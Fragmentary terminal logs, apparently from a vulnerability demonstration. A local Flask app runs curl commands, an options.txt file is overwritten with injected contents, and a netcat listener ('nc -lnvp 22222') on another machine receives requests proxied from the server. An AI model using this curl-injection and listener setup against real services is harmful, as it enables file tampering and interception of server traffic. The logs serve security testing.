 root@e5cca9871e26:/app# curl -v 127.0.0.1:5000
*   Trying 127.0.0.1:5000...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 5000 (#0)
> GET / HTTP/1.1
> Host: 127.0.0.1:5000
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: Werkzeug/2.2.2 Python/3.8.10
< Date: Fri, 04 Nov 2022 07:10:59 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 71
< Connection: close
<
your cmd is : curl http://127.0.0.1:5000/result
* Closing connection 0
 and your result id :root@e5cca9871e26:/app#
root@e5cca9871e26:/app#
root@e5cca9871e26:/app# ls
app.py  pp.py
root@e5cca9871e26:/app# ls
app.py  options.txt  pp.py
root@e5cca9871e26:/app# cat options.txt
aaa
root@e5cca9871e26:/app# ls
app.py  options.txt  pp.py
root@e5cca9871e26:/app# cat options.txt
smcq-test
root@e5cca9871e26:/app#
Host: 127.0.0.1:5000
User-Agent: curl/7.68.0
Accept: */*
Proxy-Connection: Keep-Alive
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.8.10
Date: Fri, 04 Nov 2022 07:10:59 GMT
Content-Type: text/html; charset=utf-8
aaa
^CExiting.
smcq at smcqdeMacBook-Air.local in [/]
15:13:04 › nc -lnvp 22222
Connection from 10.0.0.3:35384
GET http://127.0.0.1:5000/result HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: curl/7.68.0
Accept: */*
Proxy-Connection: Keep-Alive
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.8.10
Content-Type: text/html; charset=utf-8
Connection: close
smcq-test
^CExiting.
smcq at smcqdeMacBook-Air.local in [/]
15:14:05 ›